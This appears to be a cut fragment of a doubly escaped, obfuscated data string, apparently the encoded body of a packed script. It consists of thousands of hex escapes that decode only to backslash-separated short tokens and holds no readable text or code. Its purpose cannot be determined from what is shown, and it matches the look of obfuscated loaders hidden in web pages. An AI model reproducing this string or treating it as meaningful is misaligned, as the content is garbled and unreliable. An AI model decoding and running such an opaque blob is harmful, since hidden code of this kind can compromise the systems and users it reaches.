x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\